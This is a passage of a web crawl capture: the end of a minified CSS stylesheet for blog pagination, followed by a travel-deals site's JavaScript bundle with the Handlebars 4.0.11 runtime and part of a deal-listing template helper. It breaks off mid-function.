50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0I-
body_size: 44343
content:
/* -- 2026-01-16T04:36:04.7595678Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return 